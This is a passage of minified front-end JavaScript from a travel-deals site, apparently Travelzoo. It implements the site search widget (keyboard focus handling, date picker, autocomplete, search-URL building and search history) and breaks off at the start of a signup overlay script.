.exact-dates-display").is(":visible")&&(e=i.moveToAlias("date",0)),e||i.moveToHead()},300)}if(e.alias&&("what"===e.alias||e.alias.startsWith("where"))){if(!(i=a(e.ele).data("fm-focusMove")))return;setTimeout(function(){i.moveToHead()},300)}}}),f.on("focus.BeforeMove",function(t,i,n){t&&t.ele&&("when"===t.alias?a(c).hide():"what"!==t.alias||"pre"!==n||i?"submit"!==t.alias||"next"!==n||i||setTimeout(function(){e.fmPage.moveNext()},200):setTimeout(function(){e.fmPage.movePre()},200))}),f.on("focus.AfterMove",function(e,a,t){if(a){var n=this;if("when"===a.alias){var o=i.data("fm-calendar-focusMove");if(!o)return;setTimeout(function(){o.initIndex(),n.refresh()},300)}}}),f.on("focus.CustomKeydown",function(e,t){e&&("ESCAPE"!==t&&"ESC"!==t||"when"!==e.alias||a(c).hide())}),f.add({ele:n,alias:"what"}),f.add({ele:o,alias:"where"}),f.add({ele:l,alias:"where-from"}),f.add({ele:s,alias:"where-to"}),f.add({ele:r,alias:"when"}),f.add({ele:d,alias:"guest"}),f.add({ele:u,alias:"traveler"}),f.add({ele:h,alias:"submit"}),f.init(),f}(E,E,l.whatDisplayFieldSelector+":visible",l.whereDisplayFieldSelector+":visible",l.whereFromDisplayFieldSelector+":visible",l.whereToDisplayFieldSelector+":visible",l.whenDisplayFieldSelector+":visible",l.whenMenuContainerSelector+":visible",l.guestsFieldSelector+":visible",l.travelersFieldSelector+":visible",l.submitButtonSelector+":visible"),F=function(t,i,n,o,l,s,r,c,d,u,h){if("function"!=typeof e.focusMove||!i||i.length<=0)return null;var f=new e.focusMove(i,{mode:"independence",delayFocusMove:!0,enterAsClick:!0,skipInvisible:!1,focusCss:"ada-state-focus",skipFocusAttr:"disabled"});return f.on("focus.CustomKeydown",function(e,i){if("ESCAPE"===i||"ESC"===i){this.initIndex(),setTimeout(function(){a(c).hide()},200);var n=t.data("fm-siteSearch-focusMove");if(n){var o=n.getElementByAlias("when",0);o&&(n.initIndex(),n.moveTo(o,!1,!0))}}}),f.on("focus.BeforeMove",function(e,t,i){if(t&&t.ele){var n=a(t.ele).closest(".when-submenu");if(0==n.length&&a(t.ele).closest(".ui-datepicker-calendar").length>0&&(n=a(".when-submenu.exact-dates-container")),n.length>0&&!n.hasClass("ui-accordion-content-active")){var o=n[0].id;this.triggerClick(a(c+" [aria-controls="+o+"]")[0])}}}),f.on("focus.AfterMove",function(e,t,i){e&&("when"!==e.alias||a(c).is(":visible")&&a(c).hide())}),f.on("focus.EnterClick",function(e){if(e){var n=this;setTimeout(function(){if(i.is(":visible")){n.refresh();var o=a(c).find("td.tzsg-selected-start > a.ui-state-active"),l=a(c).find("td.tzsg-selected-end > a.ui-state-active");if(o.length>0&&l.length>0)o[0]===l[0]&&(n.moveTo(o[0]),n.moveNext());else if(">"!==e.alias&&"<"!==e.alias);else{var s=n.getElementByAlias("date",0);s&&n.moveTo(s,!1,!0)}}else{var r=t.data("fm-siteSearch-focusMove");if(r){var d=r.getElementByAlias("when");d&&(r.moveTo(d,!0,!0),r.moveNext())}}},400)}}),f.add({ele:c+" .when-submenu ul > li",alias:"year-month"}),f.add({ele:function(){return a(c+" .exact-dates-display").is(":visible")?a(c+" .ui-datepicker-group-first a.ui-datepicker-prev:not(.ui-state-disabled)"):null},alias:"<"}),f.add({ele:function(){return a(c+" .exact-dates-display").is(":visible")?a(c+" .when-submenu .ui-datepicker-calendar td > a:first-child:not(.not-available)"):null},alias:"date"}),f.add({ele:function(){return a(c+" .exact-dates-display").is(":visible")?a(c+" .ui-datepicker-group-last a.ui-datepicker-next:not(.ui-state-disabled)"):null},alias:">"}),f.init(),f.moveToHead(!0),f}(E,y,l.whatDisplayFieldSelector,l.whereDisplayFieldSelector,l.whereFromDisplayFieldSelector,l.whereToDisplayFieldSelector,l.whenDisplayFieldSelector,l.whenMenuContainerSelector+":visible",l.guestsFieldSelector,l.travelersFieldSelector,l.submitButtonSelector);null!=R&&E.data("fm-siteSearch-focusMove",R),null!=F&&E.data("fm-calendar-focusMove",F)}function N(t,i){var n,o,l,s,r,c,v,m,p=(n=u.val(),o=d.val(),l=d.val(),s=f.val(),r=n===String(e.ALL_DEALS),c=""!==n&&!r&&""!=o,v=l.length>=3&&!r,m=""!==s,c||v||m),g=t&&"autocompleteselect"!==t.type&&t.target===d[0],w=t&&t.target===h[0],y=(t&&a(t.target),a("#result-container")),D=a("#when-field-value-1, #when-field-value-2");a(".validation-error").remove(),b.toggleClass("highlight",p),D.length>0&&"ExactDates"==D.val()?y.addClass("exact-dates-search"):y.removeClass("exact-dates-search");var S=t&&"autocompletefocus"==t.type;!i&&(E.hasClass("is-hotels-search")||E.hasClass("is-flights-search")||!g&&!w||S||a(".when-field-container").is(":visible"))||p&&b.click()}function P(i,o,l){E.removeClass("is-hotels-search is-flights-search is-vacations-search is-cruises-search"),y.removeClass("opt-is-hotels-search opt-is-flights-search opt-is-vacations-search opt-is-cruises-search");var s=!1,r=!1;switch(i){case e.SEARCH_TYPE_HOTEL:E.addClass("is-hotels-search"),y.addClass("opt-is-hotels-search"),s=!0,r=!0;break;case e.SEARCH_TYPE_AIRFARE:E.addClass("is-flights-search"),y.addClass("opt-is-flights-search"),s="false"!=e.resources[":FlightSearch.Enabled"],""!=getURLParam("origin")&&function(){if(""===v.val()||"0"===v.val()){var t=e.getUserLocation();void 0!==t&&(isNaN(t.defaultOrigin)?(i=t.lat,o=t.lng,l=function(a){B(a),void 0!==a&&e.setDefaultOriginLocation(a.id)},isNaN(i)||isNaN(o)||a.getJSON(e.ServiceBaseUrl+"v1/location/getclosestairportcity/",{Latitude:i,Longitude:o,tzlocale:e.TzLocale,SearchByLocationName:!0},function(e){e&&e.loc&&l(e.loc)})):n(t.defaultOrigin,B))}var i,o,l}();break;case e.SEARCH_TYPE_DEAL_VACATIONS:E.addClass("is-vacations-search"),y.addClass("opt-is-vacations-search");break;case e.SEARCH_TYPE_DEAL_CRUISES:E.addClass("is-cruises-search"),y.addClass("opt-is-cruises-search")}if(o||null==o){if("boolean"==typeof l&&l&&(s=!1),s&&i>0){!function(i,n){var o,l,s=a("#when-field-value-1, #when-field-value-2"),r=a("#when-field-1, #when-field-2"),c=a("#when-menu-container"),d=(a("#when-menu"),a("#when-field-value-startDate-1, #when-field-value-startDate-2")),h=a("#when-field-value-endDate-1, #when-field-value-endDate-2"),v=a("#dpExactDates",".exact-dates-container"),m="",p=a(".period",".exact-dates-container"),g="",w=e.globalization.calendar.shortMonthNameDayPattern,y=new Date;null!=getURLParam("startDate")?y=new Date(decodeURIComponent(getURLParam("startDate"))):null!=getURLParam("checkinDate")&&(y=new Date(decodeURIComponent(getURLParam("checkinDate"))));g=new Object({inline:!0,datepickerType:"rangeDatepicker",searchType:i,region:e.Lcid,minDate:new Date,maxDate:"+364D",defaultDate:y,displayPlaceholders:!0,numberOfMonths:e.layout.isXs()?13:2,showInfoTooltip:!0,periodSelector:a(".period",".exact-dates-container"),heatMapDataSourceUrl:n,displayDateFormat:e.globalization.calendar.longDatePattern,localization:e.SiteSearch.dpLocalization,currentRegionSettings:e.SiteSearch.dpCurrentRegionSettings}),getURLParam("startDate")&&getURLParam("endDate")&&(checkInValue=a.datepicker.formatDate("mm/dd/yy",new Date(decodeURIComponent(getURLParam("startDate")))),checkOutValue=a.datepicker.formatDate("mm/dd/yy",new Date(decodeURIComponent(getURLParam("endDate")))),g.selectedDateRangeBeginning=checkInValue,g.selectedDateRangeEnd=checkOutValue,s.val("ExactDates"),r.val(a.datepicker.formatDate(w,new Date(checkInValue))+" - "+a.datepicker.formatDate(w,new Date(checkOutValue))),d.val(a.datepicker.formatDate("mm/dd/yy",new Date(checkInValue))),h.val(a.datepicker.formatDate("mm/dd/yy",new Date(checkOutValue))));getURLParam("checkinDate")&&getURLParam("checkoutDate")&&(checkInValue=a.datepicker.formatDate("mm/dd/yy",new Date(decodeURIComponent(getURLParam("checkinDate")))),checkOutValue=a.datepicker.formatDate("mm/dd/yy",new Date(decodeURIComponent(getURLParam("checkoutDate")))),g.selectedDateRangeBeginning=checkInValue,g.selectedDateRangeEnd=checkOutValue,s.val("ExactDates"),r.val(a.datepicker.formatDate(w,new Date(checkInValue))+" - "+a.datepicker.formatDate(w,new Date(checkOutValue))),d.val(a.datepicker.formatDate("mm/dd/yy",new Date(checkInValue))),h.val(a.datepicker.formatDate("mm/dd/yy",new Date(checkOutValue))));v.gettzsgDatepicker()&&v.gettzsgDatepicker().selectedDateRangeBeginning&&v.gettzsgDatepicker().selectedDateRangeEnd&&(checkInValue=a.datepicker.formatDate("mm/dd/yy",new Date(v.gettzsgDatepicker().selectedDateRangeBeginning)),checkOutValue=a.datepicker.formatDate("mm/dd/yy",new Date(v.gettzsgDatepicker().selectedDateRangeEnd)),g.selectedDateRangeBeginning=checkInValue,g.selectedDateRangeEnd=checkOutValue);g.eventsNameSpace="TzsgCalendarForSearchWidget",v.destroytzsgDatepicker().tzsgDatepicker(g),(m=v.gettzsgDatepicker()).setSearchType(i).updateLabels(),m&&z&&(m.refreshFMFunc=z);i==e.SEARCH_TYPE_HOTEL&&a(document).off(I).on(I,function(n,o){var l=f.data("hqty"),s=!1;a.inArray(f.data("ft"),t)>-1&&(0===l||l>e.locationCountryTypeSearchThreshold)&&(s=!0),o===e.LOCATION_ID_ANYWHERE&&(s=!0),P(u.data("searchtype"),!0,s);var r=a(".exact-dates-container").find(".heatmap-legend"),c=a(".app-datepicker");0!=o&&i==e.SEARCH_TYPE_HOTEL?(m.setDataSource(o,v.gettzsgDatepicker(),!0),r.removeClass("hidden"),c.addClass("has-heatmap")):(v.destroytzsgDatepicker().tzsgDatepicker(g),(m=v.gettzsgDatepicker()).setSearchType(i).updateLabels(),r.addClass("hidden"),c.removeClass("has-heatmap"))});if(e.layout.isXs()){var D=a(".exact-dates"),S=D.find(".ui-datepicker-group-first");S.find("thead").length>0&&0==D.find(".mobile-table-head").length&&a("<div><table /></div>").find("table").html(S.find("thead")).addClass("mobile-table-head").end().insertAfter(D.find(".date-field.check-out")),D.find(".ui-datepicker-calendar").find("thead").detach(),D.find(".ui-datepicker-group-first").find("thead").detach()}a(document).off("onPeriodSelected"+m.eventsNameSpace).on("onPeriodSelected"+m.eventsNameSpace,function(e){e.namespace===m.eventsNameSpace.substring(1)&&(o=new Date(m.selectedDateRangeBeginning),l=new Date(m.selectedDateRangeEnd),""!=o&&""!=l&&o<l&&""!=p.val()&&(m.focusPeriodSelection(!1),s.val("ExactDates"),r.val(a.datepicker.formatDate(w,new Date(o))+" - "+a.datepicker.formatDate(w,new Date(l))),d.val(a.datepicker.formatDate("mm/dd/yy",new Date(o))),h.val(a.datepicker.formatDate("mm/dd/yy",new Date(l))),c.hide()))})}(i,_);var c=a(".exact-dates-container").find(".heatmap-legend"),d=a(".app-datepicker");r&&""!=C.val()?(c.removeClass("hidden"),d.addClass("has-heatmap")):(c.addClass("hidden"),d.removeClass("has-heatmap"))}if(i===e.SEARCH_TYPE_HOTEL&&0===f.val().length&&(s=!1),s)D.accordion("option","active",2),D.find(".exact-dates-display").show();else{if("ExactDates"===a("#when-field-value-1, #when-field-value-2").val()&&q(),2==D.accordion("option","active")){var h=0;"SpecificMonth"===C.val()&&(h=1),D.accordion("option","active",h)}D.find(".exact-dates-display").hide()}}"function"==typeof z&&z(!1,!0)}function x(e,t){a.each(H,function(a,i){var n=new RegExp("^"+H[a].label+("s"==H[a].label.substr(H[a].label.length-1)?"?$":"$"),"gi");e.val().match(n)&&(u.val(H[a].id),u.data("name",H[a].label),u.data("searchtype",H[a].st),u.data("resultsviewtype",H[a].rvt),N(),P(H[a].st,t))})}var H=[];function M(t){return a.ajax({url:e.ServiceBaseUrl+"v1/navigation/getcategorytagfilterautocomplete/?tzlocale="+e.TzLocale+"&query="+t,dataType:"json"})}var U=!1,Y=!1,W=null;function z(e,a){R&&(a?R.refresh(e):setTimeout(function(){R.refresh(e)},300))}function V(e,a){F&&(a?F.refresh(e):setTimeout(function(){F.refresh(e)},300))}function B(e){m.val(e.dn),v.val(e.id),v.data("name",e.dn)}var G,j,q=function(){C.val(""),T.val(""),S.val(""),a("#when-field-1, #when-field-2, #when-field-value-1, #when-field-value-2, #when-field-value-startDate-1, #when-field-value-startDate-2, #when-field-value-endDate-1, #when-field-value-endDate-2").val("")};return i.prototype.initSerpCookie=function(){var t,i,n=new Object;if(C){var o=C.val();o&&""!==o&&"ExactDates"===o&&(t=a("#when-field-value-startDate-1"),i=a("#when-field-value-endDate-1"))}try{Cookies.get("serp")&&(n=a.parseJSON(Cookies.get("serp")))}catch(e){}n.startDate="",n.endDate="",n.when=0,n.filts=[],t&&i&&(n.startDate=t.val(),n.endDate=i.val(),n.when=1),e.util.setCookie("serp",n,e.util.cookieClassification.F)},G=function(e){if(0===a(e.target).closest(s).length&&0===a(e.target).closest(r).length&&0===a(e.target).parents(".ui-datepicker-header").length){var t=y.find("#dpExactDates").gettzsgDatepicker();t&&t.close(t),y.hide()}},D.accordion({heightStyle:"content"}),S.on("focus",function(e,a){}).on("mousedown",function(e){N(),x(d,!1)}).focusin(function(){a("#datepicker").datepicker("option","numberOfMonths",e.layout.isXs()?13:2),y.show(),"function"==typeof V&&V(),a("body").find(".nav-internal").addClass("when-menu-opened"),e.layout.isXs()?e.delay(function(){y.css({position:"fixed"}),y.position({of:window,my:"center",at:"center",collision:"fit"});var t=y.find("#dpExactDates"),i=a(".exact-dates-container").find(".heatmap-legend"),n=y.find(".exact-dates-header"),o="block"==i.css("display")?i.height():6,l=n.height();a(".ui-accordion-header-active").hasClass("exact-dates-display")&&t.offset().top>0&&e.delay(function(){t.scrollTop(a(".ui-datepicker-current-day").last().parents(".ui-datepicker-calendar").position().top-30);var e=window.innerHeight-t.offset().top-l-o,i=l+o+10;i+="px",e=t.position().top?e+l:e,t.css({height:e,"margin-top":i}),t.scrollTop(a(".ui-datepicker-current-day").last().parents(".ui-datepicker-calendar").position().top-30)},500)},250):(y.css({position:"absolute"}),y.position({of:c,my:"right top",at:"right bottom",collision:"fit none"}),a("body").off("click.close-when-menu"),a("body").on("click.close-when-menu",G))}).keydown(function(e){9===e.which&&y.hide()}),D.on("click",".when-submenu li",function(){C.val(a(this).data("date-type")),T.val(a(this).data("month")),S.val(a(this).html()),y.hide()}),0!==S.width()&&0!==S.height()||S.prop("disabled",!0),j=e.layout.isXs()?3:0,d.autocomplete({minLength:j,source:function(t,i){var n=u.data("name")!==d.val()?t.term:"";Y&&null!=W?(H=[],e.layout.isXs()||(H=e.SiteSearchHistory.renderSearchHistoryToAutoComplete(H,"what",!0)),a.each(W.ctfs,function(e,a){H.push({label:a.nam,value:a.nam,id:a.id,dnmi:a.dnmi,st:a.st,rvt:a.rvt})}),H.length>0&&E.removeClass("is-keyword-search"),Y=!1,i(H)):M(n).done(function(t){H=[],e.layout.isXs()||(H=e.SiteSearchHistory.renderSearchHistoryToAutoComplete(H,"what",!0)),a.each(t.ctfs,function(e,a){H.push({label:a.nam,value:a.nam,id:a.id,dnmi:a.dnmi,st:a.st,rvt:a.rvt})}),W=t,H.length>0&&E.removeClass("is-keyword-search"),i(H)}).fail(function(){i([])})},focus:function(e,t){return navigator.userAgent.match(/(iPod|iPhone|iPad)/)&&e.bubbles&&(a(this).data("ui-autocomplete")._trigger("select","autocompleteselect",{item:t.item}),a(this).autocomplete("close")),!1},select:function(t,i){var o=a(this).data("fm-focusMove"),l=null,s=null;try{o&&!i.directSet&&(l=o.getCurrent()),l&&(s=a(l).data("fm-data-source")),s&&i.item!==s&&(i.item=s,a(this).data("fm-should-override",!0))}catch(e){}if(U=!1,i.item){if(null!=i.item.url&&(e.SiteSearchHistory.trackGAEvent(i.item),window.location.href=i.item.url),-98==i.item.id)return U=!0,t.preventDefault(),e.SiteSearchHistory.collapsibleLinkClick(a(".search-collapsible-link"));a(this).val(i.item.value),u.val(i.item.id),u.data("name",i.item.label),u.data("searchtype",i.item.st),u.data("resultsviewtype",i.item.rvt),P(i.item.st),!i.item.dnmi||""!=f.val()&&f.val()!=e.LOCATION_ID_ANYWHERE||n(e.LOCATION_ID_NEAR_ME,function(a){h.val(a.dn),f.val(e.LOCATION_ID_NEAR_ME),f.data("name",a.dn),h.focus()}),i.item.st!=e.SEARCH_TYPE_AIRFARE&&""!=f.val()&&f.val()!=e.LOCATION_ID_ANYWHERE&&f.val()!=e.LOCATION_ID_NEAR_ME&&n(f.val(),function(t){var i,n;void 0===t||t.ft!=e.FACTUAL_LOCATION_TYPE_AIRPORT&&t.ft!=e.FACTUAL_LOCATION_TYPE_METRO_AIRPORT||(i=f.val(),n=function(e){void 0!==e&&(h.val(e.dn),f.val(e.id),f.data("name",e.dn))},isNaN(i)||a.getJSON(e.ServiceBaseUrl+"v1/location/GetLocationAncestor/",{LocationId:i,FactualTypeId:e.FACTUAL_LOCATION_TYPE_LOCALITY,LocaleId:0,TzLocale:e.TzLocale},function(e){e&&e.loc&&n(e.loc)}))}),9!=t.which&&(i.item.st==e.SEARCH_TYPE_AIRFARE?(setTimeout(function(){m.focus()},10),d.blur()):""==f.val()&&(setTimeout(function(){h.focus()},10),d.blur())),i.item.st==e.SEARCH_TYPE_HOTEL&&""!=f.val()&&f.val()!=e.LOCATION_ID_ANYWHERE&&f.val()!=e.LOCATION_ID_NEAR_ME&&a(document).trigger(I,f.val())}N()},open:function(t){if(a(this).data("is_open",!0),e.focusMove){var i=a(this).data("fm-focusMove");if(i)i.refresh();else{var n=a(this).autocomplete("instance").menu.element.attr("id");(i=new e.focusMove(a("#"+n),{mode:"independence",delayFocusMove:!0,enterAsClick:!0,focusCss:"ui-state-active",skipFocusAttr:"disabled",moveKey:"arrow"})).on("focus.CustomMove",function(e){}),i.add({ele:"#"+n+" li.ui-menu-item:not(.ui-state-disabled) > div, #"+n+" .reset-location",alias:"item"}),i.init(),a(this).data("fm-focusMove",i)}i&&i.initIndex()}},close:function(e,t){U?(U=!1,Y=!0,e.preventDefault(),a(this).autocomplete("search","")):a(this).data("is_open",!1)},position:{my:"left top",at:"left bottom"}}).on("click",function(t){"0"!==u.val()&&""!==u.val()||a(this).val(""),e.layout.isXs()||a(this).autocomplete("search")}).on("focus",function(){e.layout.isXs()?M("").done(function(e){a.each(e.ctfs,function(e,a){H.push({label:a.nam,value:a.nam,id:a.id,dnmi:a.dnmi,st:a.st,rvt:a.rvt})}),a(".what-button-container").show(),a("#where-buttons button").remove(),a(".where-button-container").hide(),""==jQuery.trim(a("#what-buttons").html())&&a.each(H,function(e,t){a("#what-buttons").append('<button type="button" data-id='+t.id+" data-label="+encodeURIComponent(t.label)+" data-st="+t.st+' class="btn-group-item js-what-button">'+t.label+"</button>")}),a(".js-what-button").off("click.what"),a(".js-what-button").on("click.what",function(){E.removeClass("is-keyword-search"),d.autocomplete("instance")._trigger("select","autocompleteselect",{directSet:!0,item:{label:decodeURIComponent(a(this).data("label")),value:decodeURIComponent(a(this).data("label")),id:a(this).data("id"),st:a(this).data("st")}})})}):(a(this).autocomplete("search"),a(this).select())}).on("focus",function(){a(this).one("mouseup",function(){return e.layout.isXs()||"0"===u.val()&&""===u.val()||a(this).select(),!1})}).on("keydown",function(e){d.val()!==u.data("name")&&u.val("");var t=a(this).data("fm-focusMove");if(t)try{var i=(e.key||"").toUpperCase(),n="ARROWUP"===i||"UP"===i,o="ARROWDOWN"===i||"DOWN"===i,l=a(this).data("fm-should-override");if(a(this).data("fm-should-override",!1),n||o)return t.trySetDelayStatus(!1),t.clearAllFocusStyle(),n?t.movePre():o&&t.moveNext(),!1;var s=t.getCurrent();if(l&&s){var r=a(s).data("fm-data-source");a(this).val(r.value),u.val(r.id),u.data("name",r.label),u.data("searchtype",r.st),u.data("resultsviewtype",r.rvt)}}catch(e){}e.which==="\r".charCodeAt(0)?x(a(this)):e.which==="\t".charCodeAt(0)?(N(),x(a(this))):N()}),d.autocomplete("instance")._renderItem=function(t,i){var n,o=i.dnmi?"label-local":"";return o+=null!=i.url?" history-item":"",null!=i.css&&(o+=" "+i.css),t.addClass("what-display-list"),i.id<-1?-98==i.id?((n=a('<div class="collapsiblelabel">').append(e.SiteSearchHistory.renderCollapsibleLinkHTML())).data("fm-data-source",i),a("<li>").attr("class","ui-menu-item  placeholder").append(n).appendTo(t)):((n=a("<div>").append(i.label)).data("fm-data-source",i),a("<li>").attr("class","ui-menu-item ui-state-disabled placeholder").append(n).appendTo(t)):((n=a("<div>").attr("class",o).append(i.label)).data("fm-data-source",i),null!=i.ishide&&1==i.ishide&&"collapsed"==e.SiteSearchHistory.collapsibleStatusGet()?a('<li style="display:none;">').append(n).appendTo(t):a("<li>").append(n).appendTo(t))},P(u.data("searchtype")),a(d).off("focus.keywordsearch"),a(d).on("focus.keywordsearch",function(){""==u.val()&&E.removeClass("is-keyword-search")}),a(d).off("blur.keywordsearch"),a(d).on("blur.keywordsearch",function(){""==u.val()&&(e.layout.isXs()||E.addClass("is-keyword-search"),u.data("searchtype","0"),u.data("resultsviewtype","0"),P("0"))}),E.find(".js-location-autocomplete").each(function(){!function(t,i,n,o,l,s,r){e.Controls.LocationDropdown.initializeWhereField({whatValueFieldSelector:o,whereDisplayFieldSelector:t,whereValueFieldSelector:i,whereFromHelperText:l,updateSubmitButtonState:N,isSearchHistoryItemsRequired:!0,queryType:n,formOverlay:A,whereFieldPlaceholder:s,whereFieldAltPlaceholder:r,getCategoryTagFilterId:function(){return o.val()},showShortResetLabel:function(){return o.data("searchtype")==e.SEARCH_TYPE_HOTEL}}),t.on("keypress",function(e){e.which==="\r".charCodeAt(0)&&N(e)}).on("focus",function(e){a(this).data("is_open",!0)}).on("blur",function(e){a(this).data("is_open",!1)}).on("mousedown",function(e){N(),x(d,!1)})}(a(this).find("input[type=text]"),a(this).find("input[type=hidden]"),a(this).data("query-type"),u,L,l.whereFieldPlaceholder,l.whereFieldAltPlaceholder)}),N(),E.submit(function(){var t=new RegExp("^"+u.data("name")+("s"==u.data("name").substr(u.data("name").length-1)?"?$":"$"),"gi"),i=d.val().match(t)?u.val():"",n=e.UrlPrefix+("1"==u.data("resultsviewtype")?"stories/":"deals/"),l="",s=!1;if(""!==f.val()||""!==f.data("name")&&void 0!==f.data("name")||(f.val(e.LOCATION_ID_ANYWHERE),f.data("name",e.resources["SearchWidget.AnywhereLabel"]),h.val(f.data("name"))),f.val()===String(e.LOCATION_ID_NEAR_ME)&&!e.getUserLocation().isSet)return h.blur(),f.val(e.LOCATION_ID_NEAR_ME),e.BrowserLocationDetector.start({success:function(){b.click()},denied:function(){e.askForLocationThenSearch("#"+E.attr("id"))}}),!1;""===i?""!==d.val()&&(l="?keyword="+encodeURIComponent(d.val()),s=!0):l+=(""===l?"?":"&")+"ctfId="+i,E.hasClass("is-hotels-search")&&(l+=(""===l?"?":"&")+"guests="+g.val()),E.hasClass("is-flights-search")?(l+=(""===l?"?":"&")+"origin="+v.val(),l+=(""===l?"?":"&")+"destination="+p.val(),l+=(""===l?"?":"&")+"locationId="+p.val(),l+=(""===l?"?":"&")+"travelers="+w.val()):l+=(""===l?"?":"&")+"locationId="+(0!==f.val().length?f.val():String(e.LOCATION_ID_ANYWHERE));var r=C.val();r&&""!==r&&(l+=(""===l?"?":"&")+"when="+r,(L=T.val())&&""!==L&&(l+="&month="+L),"ExactDates"===r&&((A=a("#when-field-value-startDate-1"))&&""!==A.val()&&(l+="&startDate="+A.val()),(_=a("#when-field-value-endDate-1"))&&""!==_.val()&&(l+="&endDate="+_.val())));var c=e.getQueryParameters().view;c&&c.length>0&&(l+=(""===l?"?":"&")+"view="+c);var m=a("#page-type-field").val();m&&""!=m&&(l+=(""===l?"?":"&")+"pageType="+encodeURIComponent(m));var y,D=[];if(i!==String(e.ALL_DEALS)&&""!==d.val()&&D.push(d.val()),E.hasClass("is-flights-search")?D.push(p.data("name")):""!==f.data("name")&&f.val()!==String(e.LOCATION_ID_ANYWHERE)&&D.push(f.data("name")),null!=O&&(y=O.val()),l+=(""===l?"?":"&")+"ga_s="+encodeURIComponent(D.join("; ")),l+=(""===l?"?":"&")+"search_type="+(null!=y&&y.length>0?y:s?"keyword":"destination"),"function"==typeof k){var A,_,L,I={query:d.val(),queryDropdownSelect:""!=i?"true":"false",location:f.data("name"),locationDropdownSelect:f.data("isdefault")?"true":"false",date:r,dateDropdownSelect:""!=r?"true":"false"};"ExactDates"===r&&((A=a("#when-field-value-startDate-1"))&&""!==A.val()&&(I.fromDate=A.val()),(_=a("#when-field-value-endDate-1"))&&""!==_.val()&&(I.toDate=_.val())),(L=T.val())&&""!==L&&(I.date=["","January","February","March","April","May","June","July","August","September","October","November","December"][parseInt(L)]),E.hasClass("is-hotels-search")&&(I.numberOfGuests=g.val()),E.hasClass("is-flights-search")&&(I.origin=v.data("name"),I.originDropdownSelect=""==v.val()||null==v.val()?"false":"true",I.location=p.data("name"),I.locationDropdownSelect=""==p.val()||null==p.val()?"false":"true",I.numberOfTravelers=w.val());var R=(""!=I.query?"What|":"")+(""!=I.location?"Where|":"")+(""!=I.date?"When|":"")+(void 0!==I.numberOfGuests&&""!=I.numberOfGuests?"Guests|":"")+(void 0!==I.numberOfTravelers&&""!=I.numberOfTravelers?"Travelers|":"");R.length>0&&(R=R.slice(0,-1)),I.queriesUsed=R;var F=(""!=I.query?I.query+"|":"")+(""!=I.location?I.location+"|":"")+(""!=I.date?I.date+"|":"")+(void 0!==I.numberOfGuests&&""!=I.numberOfGuests?I.numberOfGuests+" Guests|":"")+(void 0!==I.numberOfTravelers&&""!=I.numberOfTravelers?I.numberOfTravelers+" Travelers|":"");F.length>0&&(F=F.slice(0,-1)),k(F,I)}var N=i,P=u.data("name"),x=0!==N.length&&0!==P.length?P:"",H=f.val(),M=0!==H.length&&H!==String(e.LOCATION_ID_ANYWHERE)&&0!==f.data("name").length?f.data("name").replace("/","|"):"",U="";E.hasClass("is-flights-search")&&(M=v.data("name")&&0!==v.data("name").length?v.data("name"):"",M+=p.data("name")&&0!==p.data("name").length?"-"+p.data("name"):""),0!==x.length&&(U=x),0!==M.length&&(0!==U.length&&(U+="-"),U+=M),0!==C.val().length&&"Anytime"!==C.val()&&"ExactDates"!==C.val()&&(U+="-"+S.val()),0!==U.length&&(U=encodeURIComponent(U.replace("&","").replace(/\//gi,"-").replace(/\s+/gi,"-")).replace(/-+/gi,"-").toLowerCase()+"/"),o.initSerpCookie();var Y=n+U+l,W=s?d.val():P,z="Anytime"!==C.val()?S.val():"",V="";if(E.hasClass("is-flights-search")){var B=v.data("name")&&0!==v.data("name").length?v.data("name"):"";V=B.lastIndexOf(",")>0?B.substring(0,B.lastIndexOf(",")):B;var G=p.data("name")&&0!==p.data("name").length?"-"+p.data("name"):"";V+=G.lastIndexOf(",")>0?G.substring(0,G.lastIndexOf(",")):G}else V=f.val()===String(e.LOCATION_ID_ANYWHERE)?f.data("name"):M.lastIndexOf(",")>0?M.substring(0,M.lastIndexOf(",")):M;return u.val()===String(e.ALL_DEALS)&&f.val()===String(e.LOCATION_ID_ANYWHERE)||e.SiteSearchHistory.addSearchHistory(e.SearchHistoryStorageName,e.IsUser,W,V,z,Y),window.location.href=Y,!1}),g.val(g.data("selected")),w.val(w.data("selected")),i.prototype.openWhenMenu=function(){window.scrollTo(0,0),a(".when-field-container>input").focus()},i.prototype.openWhereFrom=function(){window.scrollTo(0,0),a("#where-from-field-1").focus()},i.prototype.openWhereTo=function(){window.scrollTo(0,0),a("#where-to-field-1").focus()},b.on("click",function(){sessionStorage.removeItem("paginationEndIndex"),x(d,!1)}),a(window).on("resize",e.debounce(function(){d.data("is_open")&&d.autocomplete("search"),h.data("is_open")&&h.autocomplete("search"),(S.data("is_open")||a("#when-menu-container").is(":visible"))&&S.focusin()},250)),a(document).on("resetWhereAndButton",function(e,a){a||(h.val(""),f.val(""),f.data("name",""))}),this}function n(t,i){t&&""!=t&&a.getJSON(e.ServiceBaseUrl+"v1/location/getlocation/",{LocationId:t,locale:e.Lcid,tzlocale:e.TzLocale},function(e){e&&e.loc&&i(e.loc)})}var o=null,l={initializeSearch:function(e){o=new i(e)},openWhenMenu:function(){o&&o.openWhenMenu()},openWhereFrom:function(){o&&o.openWhereFrom()},openWhereTo:function(){o&&o.openWhereTo()}};e.SiteSearch=l,a(document).ready(function(){a(document).on("click","#spanResetLocation",function(){e.updateLocation(!1)}),a(document).on("click","#resetLocation, footer .update-location, #reset-location-myaccount .update-location",function(){e.updateLocation(!0)}),a(document).on("keydown","#resetLocation, footer .update-location, #reset-location-myaccount .update-location",function(a){"ENTER"===(a.key||"").toUpperCase()&&e.updateLocation(!0)}),a(document).on("click",".dextip-otherdeals",function(){a("html, body").animate({scrollTop:a("#dealExpertGroupTip").offset().top},500)})})}(window.tzoo=window.tzoo||{},jQuery);
/* -- signup.js -- */
var GlobalVarStorage="";function showPasswordHandler(e,i){var o=document.getElementById(e),n=document.getElementById(i);n&&n.addEventListener("click",()=>{var e="text"===o.type;o.type=e?"password":"text",n.classList.toggle("active",!e)})}tzoo.SignupOverlay=function($,tzoo,Cookies){var spinner=new Spinner;function SignupOverlay(){var 